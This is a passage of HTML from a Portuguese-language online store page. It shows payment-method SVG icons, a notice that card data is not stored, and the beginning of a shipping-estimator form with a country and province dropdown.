                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
              <!--<svg class="payment-list__item3" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" role="img" width="512" height="512" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title>
  <defs/>
  <g fill="#4BB8A9" fill-rule="evenodd">
    <path d="M112.57 391.19c20.056 0 38.928-7.808 53.12-22l76.693-76.692c5.385-5.404 14.765-5.384 20.15 0l76.989 76.989c14.191 14.172 33.045 21.98 53.12 21.98h15.098l-97.138 97.139c-30.326 30.344-79.505 30.344-109.85 0l-97.415-97.416h9.232zm280.068-271.294c-20.056 0-38.929 7.809-53.12 22l-76.97 76.99c-5.551 5.53-14.6 5.568-20.15-.02l-76.711-76.693c-14.192-14.191-33.046-21.999-53.12-21.999h-9.234l97.416-97.416c30.344-30.344 79.523-30.344 109.867 0l97.138 97.138h-15.116z"/>
    <path d="M22.758 200.753l58.024-58.024h31.787c13.84 0 27.384 5.605 37.172 15.394l76.694 76.693c7.178 7.179 16.596 10.768 26.033 10.768 9.417 0 18.854-3.59 26.014-10.75l76.989-76.99c9.787-9.787 23.331-15.393 37.171-15.393h37.654l58.3 58.302c30.343 30.344 30.343 79.523 0 109.867l-58.3 58.303H392.64c-13.84 0-27.384-5.605-37.171-15.394l-76.97-76.99c-13.914-13.894-38.172-13.894-52.066.02l-76.694 76.674c-9.788 9.788-23.332 15.413-37.172 15.413H80.782L22.758 310.62c-30.344-30.345-30.344-79.524 0-109.868"/>
  </g>
</svg>-->
                      
                    </div>

                    <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
              </div>
            </div><div class="product-block-list__item product-block-list__item--shipping">
              <div class="card">
                <div class="card__header">
                  <h2 class="card__title heading h3">Estimar frete</h2>
                </div>

                <div class="card__section">
                  <div class="shipping-estimator form">
                    <div class="form__input-row">
                      <div class="form__input-wrapper">
                        <label for="shipping-estimator-country" class="form__label">País</label>

                        <div class="select-wrapper select-wrapper--primary"><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><select name="country" id="shipping-estimator-country" data-default="" required><option value="Brazil" data-provinces="[[&quot;Acre&quot;,&quot;Acre&quot;],[&quot;Alagoas&quot;,&quot;Alagoas&quot;],[&quot;Amapá&quot;,&quot;Amapá&quot;],[&quot;Amazonas&quot;,&quot;Amazonas&quot;],[&quot;Bahia&quot;,&quot;Bahia&quot;],[&quot;Ceará&quot;,&quot;Ceará&quot;],[&quot;Distrito Federal&quot;,&quot;Distrito Federal&quot;],[&quot;Espírito Santo&quot;,&quot;Espírito Santo&quot;],[&quot;Goiás&quot;,&quot;Goiás&quot;],[&quot;Maranhão&quot;,&quot;Maranhão&quot;],[&quot;Mato Grosso&quot;,&quot;Mato Grosso&quot;],[&quot;Mato Grosso do Sul&quot;,&quot;Mato Grosso do Sul&quot;],[&quot;Minas Gerais&quot;,&quot;Minas Gerais&quot;],[&quot;Paraná&quot;,&quot;Paraná&quot;],[&quot;Paraíba&quot;,&quot;Paraíba&quot;],[&quot;Pará&quot;,&quot;Pará&quot;],[&quot;Pernambuco&quot;,&quot;Pernambuco&quot;],[&quot;Piauí&quot;,&quot;Piauí&quot;],[&quot;Rio Grande do Norte&quot;,&quot;Rio Grande do Norte&quot;],[&quot;Rio Grande do Sul&quot;,&quot;Rio Grande do Sul&quot;],[&quot;Rio de Janeiro&quot;,&quot;Rio de Janeiro&quot;],[&quot;Rondônia&quot;,&quot;Rondônia&quot;],[&quot;Roraima&quot;,&quot;Roraima&quot;],[&quot;Santa Catarina&quot;,&quot;Santa Catarina&quot;],[&quot;Sergipe&quot;,&quot;Sergipe&quot;],[&quot;São Paulo&quot;,&quot;São Paulo&quot;],[&quot;Tocantins&quot;,&quot;Tocantins&quot;]]">Brasil</option>
<option value="---" data-provinces="[]">---</option>
<option value="Afghanistan" data-provinces="[]">Afeganistão</option>
<option value="South Africa" data-provinces="[[&quot;Eastern Cape&quot;,&quot;Cabo Oriental&quot;],[&quot;Free State&quot;,&quot;Estado Livre&quot;],[&quot;Gauteng&quot;,&quot;Gauteng&quot;],[&quot;KwaZulu-Natal&quot;,&quot;KwaZulu-Natal&quot;],[&quot;Limpopo&quot;,&quot;Limpopo&quot;],[&quot;Mpumalanga&quot;,&quot;Mpumalanga&quot;],[&quot;North West&quot;,&quot;Noroeste&quot;],[&quot;Northern Cape&quot;,&quot;Cabo Setentrional&quot;],[&quot;Western Cape&quot;,&quot;Cabo Ocidental&quot;]]">África do Sul</option>
<option value="Albania" data-provinces="[]">Albânia</option>
<option value="Germany" data-provinces="[]">Alemanha</option>
<option value="Andorra" data-provinces="[]">Andorra</option>
<option value="Angola" data-provinces="[]">Angola</option>
<option value="Anguilla" data-provinces="[]">Anguila</option>
<option value="Antigua And Barbuda" data-provinces="[]">Antígua e Barbuda</option>
<option value="Saudi Arabia" data-provinces="[]">Arábia Saudita</option>
<option value="Algeria" data-provinces="[]">Argélia</option>
<option value="Argentina" data-provinces="[[&quot;Buenos Aires&quot;,&quot;Buenos Aires&quot;],[&quot;Catamarca&quot;,&quot;Catamarca&quot;],[&quot;Chaco&quot;,&quot;Chaco&quot;],[&quot;Chubut&quot;,&quot;Chubut&quot;],[&quot;Ciudad Autónoma de Buenos Aires&quot;,&quot;Cidade Autônoma de Buenos Aires&quot;],[&quot;Corrientes&quot;,&quot;Corrientes&quot;],[&quot;Córdoba&quot;,&quot;Córdova (província da Argentina)&quot;],[&quot;Entre Ríos&quot;,&quot;Entre Ríos&quot;],[&quot;Formosa&quot;,&quot;Formosa&quot;],[&quot;Jujuy&quot;,&quot;Jujuy&quot;],[&quot;La Pampa&quot;,&quot;La Pampa&quot;],[&quot;La Rioja&quot;,&quot;Rioja&quot;],[&quot;Mendoza&quot;,&quot;Mendoza (província)&quot;],[&quot;Misiones&quot;,&quot;Misiones&quot;],[&quot;Neuquén&quot;,&quot;Neuquén&quot;],[&quot;Río Negro&quot;,&quot;Río Negro&quot;],[&quot;Salta&quot;,&quot;Salta&quot;],[&quot;San Juan&quot;,&quot;San Juan&quot;],[&quot;San Luis&quot;,&quot;San Luis&quot;],[&quot;Santa Cruz&quot;,&quot;Santa Cruz&quot;],[&quot;Santa Fe&quot;,&quot;Santa Fé&quot;],[&quot;Santiago Del Estero&quot;,&quot;Santiago del Estero&quot;],[&quot;Tierra Del Fuego&quot;,&quot;Terra do Fogo, Antártica e Ilhas do Atlântico Sul&quot;],[&quot;Tucumán&quot;,&quot;Tucumán&quot;]]">Argentina</option>
<option value="Armenia" data-provinces="[]">Armênia</option>
<option value="Aruba" data-provinces="[]">Aruba</option>
<option value="Australia" data-provinces="[[&quot;Australian Capital Territory&quot;,&quot;Território da Capital Australiana&quot;],[&quot;New South Wales&quot;,&quot;Nova Gales do Sul&quot;],[&quot;Northern Territory&quot;,&quot;Território do Norte&quot;],[&quot;Queensland&quot;,&quot;Queensland&quot;],[&quot;South Australia&quot;,&quot;Austrália Meridional&quot;],[&quot;Tasmania&quot;,&quot;Tasmânia&quot;],[&quot;Victoria&quot;,&quot;Vitória&quot;],[&quot;Western Australia&quot;,&quot;Austrália Ocidental&quot;]]">Austrália</option>
<option value="Austria" data-provinces="[]">Áustria</option>
<option value="Azerbaijan" data-provinces="[]">Azerbaijão</option>
<option value="Bahamas" data-provinces="[]">Bahamas</option>
<option value="Bangladesh" data-provinces="[]">Bangladesh</option>
<option value="Barbados" data-provinces="[]">Barbados</option>
<option value="Bahrain" data-provinces="[]">Barein</option>
<option value="Belgium" data-provinces="[]">Bélgica</option>
<option value="Belize" data-provinces="[]">Belize</option>
<option value="Benin" data-provinces="[]">Benin</option>
<option value="Bermuda" data-provinces="[]">Bermudas</option>
<option value="Belarus" data-provinces="[]">Bielorrússia</option>
<option value="Bolivia" data-provinces="[]">Bolívia</option>
<option value="Bosnia And Herzegovina" data-provinces="[]">Bósnia e Herzegovina</option>
<option value="Botswana" data-provinces="[]">Botsuana</option>
<option value="Brazil" data-provinces="[[&quot;Acre&quot;,&quot;Acre&quot;],[&quot;Alagoas&quot;,&quot;Alagoas&quot;],[&quot;Amapá&quot;,&quot;Amapá&quot;],[&quot;Amazonas&quot;,&quot;Amazonas&quot;],[&quot;Bahia&quot;,&quot;Bahia&quot;],[&quot;Ceará&quot;,&quot;Ceará&quot;],[&quot;Distrito Federal&quot;,&quot;Distrito Federal&quot;],[&quot;Espírito Santo&quot;,&quot;Espírito Santo&quot;],[&quot;Goiás&quot;,&quot;Goiás&quot;],[&quot;Maranhão&quot;,&quot;Maranhão&quot;],[&quot;Mato Grosso&quot;,&quot;Mato Grosso&quot;],[&quot;Mato Grosso do Sul&quot;,&quot;Mato Grosso do Sul&quot;],[&quot;Minas Gerais&quot;,&quot;Minas Gerais&quot;],[&quot;Paraná&quot;,&quot;Paraná&quot;],[&quot;Paraíba&quot;,&quot;Paraíba&quot;],[&quot;Pará&quot;,&quot;Pará&quot;],[&quot;Pernambuco&quot;,&quot;Pernambuco&quot;],[&quot;Piauí&quot;,&quot;Piauí&quot;],[&quot;Rio Grande do Norte&quot;,&quot;Rio Grande do Norte&quot;],[&quot;Rio Grande do Sul&quot;,&quot;Rio Grande do Sul&quot;],[&quot;Rio de Janeiro&quot;,&quot;Rio de Janeiro&quot;],[&quot;Rondônia&quot;,&quot;Rondônia&quot;],[&quot;Roraima&quot;,&quot;Roraima&quot;],[&quot;Santa Catarina&quot;,&quot;Santa Catarina&quot;],[&quot;Sergipe&quot;,&quot;Sergipe&quot;],[&quot;São Paulo&quot;,&quot;São Paulo&quot;],[&quot;Tocantins&quot;,&quot;Tocantins&quot;]]">Brasil</option>
<option value="Brunei" data-provinces="[]">Brunei</option>
<option value="Bulgaria" data-provinces="[]">Bulgária</option>
<option value="Burkina Faso" data-provinces="[]">Burquina Faso</option>
<option value="Burundi" data-provinces="[]">Burundi</option>
<option value="Bhutan" data-provinces="[]">Butão</option>
<option value="Cape Verde" data-provinces="[]">Cabo Verde</option>
<option value="Republic of Cameroon" data-provinces="[]">Camarões</option>
<option value="Cambodia" data-provinces="[]">Camboja</option>
<option value="Canada" data-provinces="[[&quot;Alberta&quot;,&quot;Alberta&quot;],[&quot;British Columbia&quot;,&quot;Colúmbia Britânica&quot;],[&quot;Manitoba&quot;,&quot;Manitoba&quot;],[&quot;New Brunswick&quot;,&quot;Nova Brunswick&quot;],[&quot;Newfoundland and Labrador&quot;,&quot;Terra Nova e Labrador&quot;],[&quot;Northwest Territories&quot;,&quot;Territórios do Noroeste&quot;],[&quot;Nova Scotia&quot;,&quot;Nova Escócia&quot;],[&quot;Nunavut&quot;,&quot;Nunavut&quot;],[&quot;Ontario&quot;,&quot;Ontário&quot;],[&quot;Prince Edward Island&quot;,&quot;Ilha do Príncipe Eduardo&quot;],[&quot;Quebec&quot;,&quot;Quebec&quot;],[&quot;Saskatchewan&quot;,&quot;Saskatchewan&quot;],[&quot;Yukon&quot;,&quot;Yukon&quot;]]">Canadá</option>
<option value="Qatar" data-provinces="[]">Catar</option>
<option value="Kazakhstan" data-provinces="[]">Cazaquistão</option>
<option value="Chad" data-provinces="[]">Chade</option>
<option value="Chile" data-provinces="[[&quot;Antofagasta&quot;,&quot;Região de Antofagasta&quot;],[&quot;Araucanía&quot;,&quot;Região da Araucanía&quot;],[&quot;Arica and Parinacota&quot;,&quot;Região de Arica e Parinacota&quot;],[&quot;Atacama&quot;,&quot;Região de Atacama&quot;],[&quot;Aysén&quot;,&quot;Aisén (região)&quot;],[&quot;Biobío&quot;,&quot;Região de Bío-Bío&quot;],[&quot;Coquimbo&quot;,&quot;Região de Coquimbo&quot;],[&quot;Los Lagos&quot;,&quot;Região de Los Lagos&quot;],[&quot;Los Ríos&quot;,&quot;Região de Los Rios&quot;],[&quot;Magallanes&quot;,&quot;Magalhães e Antártica Chilena&quot;],[&quot;Maule&quot;,&quot;Região de Maule&quot;],[&quot;O&#39;Higgins&quot;,&quot;Região de O’Higgins&quot;],[&quot;Santiago&quot;,&quot;Região Metropolitana de Santiago&quot;],[&quot;Tarapacá&quot;,&quot;Região de Tarapacá&quot;],[&quot;Valparaíso&quot;,&quot;Região de Valparaíso&quot;],[&quot;Ñuble&quot;,&quot;Ñuble&quot;]]">Chile</option>
<option value="China" data-provinces="[[&quot;Anhui&quot;,&quot;Anhui&quot;],[&quot;Beijing&quot;,&quot;Pequim&quot;],[&quot;Chongqing&quot;,&quot;Chongqing&quot;],[&quot;Fujian&quot;,&quot;Fujian&quot;],[&quot;Gansu&quot;,&quot;Gansu&quot;],[&quot;Guangdong&quot;,&quot;Guangdong&quot;],[&quot;Guangxi&quot;,&quot;Guangxi&quot;],[&quot;Guizhou&quot;,&quot;Guizhou&quot;],[&quot;Hainan&quot;,&quot;Hainan&quot;],[&quot;Hebei&quot;,&quot;Hebei&quot;],[&quot;Heilongjiang&quot;,&quot;Heilongjiang&quot;],[&quot;Henan&quot;,&quot;Henan&quot;],[&quot;Hubei&quot;,&quot;Hubei&quot;],[&quot;Hunan&quot;,&quot;Hunan&quot;],[&quot;Inner Mongolia&quot;,&quot;Mongólia Interior&quot;],[&quot;Jiangsu&quot;,&quot;Jiangsu&quot;],[&quot;Jiangxi&quot;,&quot;Jiangxi&quot;],[&quot;Jilin&quot;,&quot;Jilin&quot;],[&quot;Liaoning&quot;,&quot;Liaoning&quot;],[&quot;Ningxia&quot;,&quot;Ningxia&quot;],[&quot;Qinghai&quot;,&quot;Qinghai&quot;],[&quot;Shaanxi&quot;,&quot;Shaanxi&quot;],[&quot;Shandong&quot;,&quot;Shandong&quot;],[&quot;Shanghai&quot;,&quot;Xangai&quot;],[&quot;Shanxi&quot;,&quot;Shanxi&quot;],[&quot;Sichuan&quot;,&quot;Sichuan&quot;],[&quot;Tianjin&quot;,&quot;Tianjin&quot;],[&quot;Xinjiang&quot;,&quot;Xinjiang&quot;],[&quot;Xizang&quot;,&quot;Região Autônoma do Tibete&quot;],[&quot;Yunnan&quot;,&quot;Yunnan&quot;],[&quot;Zhejiang&quot;,&quot;Zhejiang&quot;]]">China</option>
<option value="Cyprus" data-provinces="[]">Chipre</option>
<option value="Holy See (Vatican City State)" data-provinces="[]">Cidade do Vaticano</option>
